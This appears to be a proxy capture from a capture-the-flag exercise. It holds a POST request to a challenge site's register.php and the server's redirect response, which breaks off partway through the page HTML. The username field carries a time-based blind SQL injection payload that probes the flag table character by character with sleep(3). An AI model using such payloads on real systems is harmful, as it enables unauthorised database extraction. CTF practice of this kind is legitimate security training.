 Request
Raw Params Headers Hex
POST /register.php HTTP/1.1
Host: e2237b8f-0ea4-4294-bbe7-007af8f88f8b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
Origin: http://e2237b8f-0ea4-4294-bbe7-007af8f88f8b.node3.buuoj.cn
Connection: close
Referer: http://e2237b8f-0ea4-4294-bbe7-007af8f88f8b.node3.buuoj.cn/register.php
Cookie: PHPSESSID=f9qmge0f0kspudnqiplt8rp3g6
Upgrade-Insecure-Requests: 1
email=bsb@qq.com&username=aaaaa' || (case when substr((select*from flag) from 1 for 1)='f' then sleep(3) else
0 end) ||'aaa&password=1234
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: openresty
Date: Sat, 08 Aug 2020 11:24:56 GMT
Content-Type: text/html
Content-Length: 544
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: login.php
Pragma: no-cache
X-Powered-By: PHP/5.5.9-1ubuntu4.29
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>CTF</title>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport"
content="width=device-width,height=device-height,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,us
er-scalable=no" />
<meta name="format-detection" content="telephone=no, email=no">
<link rel="stylesheet" href="./stylesheets/flaticon.css" />
<link rel='stylesheet' href='./stylesheets/style.css' />
</head>
<body>